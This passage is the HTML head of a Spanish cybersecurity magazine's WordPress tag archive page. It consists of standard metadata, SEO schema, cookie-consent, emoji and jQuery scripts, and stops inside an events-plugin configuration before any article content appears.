

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ciberseguridadpyme.es/seguridad-informatica/originales/
body_size: 28587
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>originales archivos - Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ciberseguridadpyme.es/xmlrpc.php" />
    <script type="783c4437d5e5fb6dae339871-text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.ciberseguridadpyme.es\/seguridad-informatica\/originales\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookie-law-info-gcm-var-js" type="783c4437d5e5fb6dae339871-text/javascript">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="783c4437d5e5fb6dae339871-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="783c4437d5e5fb6dae339871-text/javascript" src="https://cdn-cookieyes.com/client_data/d431359e85ce8e6a7efa062e/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/Redes-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.ciberseguridadpyme.es/seguridad-informatica/originales/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="originales archivos - Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos." />
	<meta property="og:url" content="https://www.ciberseguridadpyme.es/seguridad-informatica/originales/" />
	<meta property="og:site_name" content="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Cibersegurida16" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/originales/","url":"https://www.ciberseguridadpyme.es/seguridad-informatica/originales/","name":"originales archivos - Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.","isPartOf":{"@id":"https://www.ciberseguridadpyme.es/#website"},"primaryImageOfPage":{"@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/originales/#primaryimage"},"image":{"@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/originales/#primaryimage"},"thumbnailUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/tecnología.jpg","breadcrumb":{"@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/originales/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/originales/#primaryimage","url":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/tecnología.jpg","contentUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/tecnología.jpg","width":1200,"height":650,"caption":"Nueva vulnerabilidad en WiFi"},{"@type":"BreadcrumbList","@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/originales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.ciberseguridadpyme.es/"},{"@type":"ListItem","position":2,"name":"originales"}]},{"@type":"WebSite","@id":"https://www.ciberseguridadpyme.es/#website","url":"https://www.ciberseguridadpyme.es/","name":"Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.","description":"Revista de Ciberseguridad para pequeñas y medianas empresas","publisher":{"@id":"https://www.ciberseguridadpyme.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ciberseguridadpyme.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.ciberseguridadpyme.es/#organization","name":"Revista Ciberseguridad PYME","url":"https://www.ciberseguridadpyme.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ciberseguridadpyme.es/#/schema/logo/image/","url":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2.png","contentUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2.png","width":300,"height":57,"caption":"Revista Ciberseguridad PYME"},"image":{"@id":"https://www.ciberseguridadpyme.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Ciberseguridad-PYME-2395143693858904/","https://x.com/Cibersegurida16","https://www.instagram.com/ciberseguridad_pyme/","https://www.linkedin.com/company/14060882/","https://www.youtube.com/channel/UCf8fxH5UaXJno1QUib5RBPQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Feed" href="https://www.ciberseguridadpyme.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Feed de los comentarios" href="https://www.ciberseguridadpyme.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Etiqueta originales del feed" href="https://www.ciberseguridadpyme.es/seguridad-informatica/originales/feed/" />
<script type="783c4437d5e5fb6dae339871-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ciberseguridadpyme.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=36a9372b6c38a7c77f1ff047a5bc57e4"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ciberseguridadpyme.es/wp-includes/css/dist/block-library/style.min.css?ver=36a9372b6c38a7c77f1ff047a5bc57e4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='648d29c0c18ccf3df73438731a2b6446-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.1.7' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-newsletter/style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper-child/style.css?ver=9.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=63d427d0bf1ccf261a43d975fb1dddb0' type='text/css' media='all' />
<meta name="msvalidate.01" content="CC9464FAC8C509D2741FFB4DDC1F6064" /><script type="783c4437d5e5fb6dae339871-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="783c4437d5e5fb6dae339871-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="783c4437d5e5fb6dae339871-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="783c4437d5e5fb6dae339871-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="783c4437d5e5fb6dae339871-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="783c4437d5e5fb6dae339871-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="783c4437d5e5fb6dae339871-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="783c4437d5e5fb6dae339871-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="783c4437d5e5fb6dae339871-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="783c4437d5e5fb6dae339871-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="783c4437d5e5fb6dae339871-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="783c4437d5e5fb6dae339871-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="783c4437d5e5fb6dae339871-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="783c4437d5e5fb6dae339871-text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"es","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y","locale":"es"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.1.7","event":"em_uploader_ready"}}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.1.7","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, 